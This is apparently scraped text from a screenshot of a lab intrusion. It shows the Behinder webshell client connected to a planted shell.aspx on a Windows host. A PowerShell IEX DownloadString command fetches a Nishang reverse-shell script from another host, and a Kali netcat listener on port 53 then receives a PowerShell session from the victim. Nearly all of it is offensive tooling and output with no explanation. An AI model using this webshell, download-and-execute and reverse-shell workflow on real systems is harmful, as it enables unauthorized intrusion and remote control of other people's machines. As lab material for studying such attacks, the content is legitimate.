 http://192.168.86.136/shell.aspx
URL: http://192.168.86.136/shell.aspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/www/ >powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.86.1:8000/nishang/Shells/Invoke-Power
[!]正在执行命令，请稍后......
冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond
┌──(root💀kali)-[~]
└─# nc -lvup 53
listening on [any] 53 ...
192.168.86.136: inverse host lookup failed: Unknown host
connect to [192.168.86.134] from (UNKNOWN) [192.168.86.136] 53
Windows PowerShell running as user WIN-KR76E1Q0TSS$ on WIN-KR76E1Q0TSS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\www>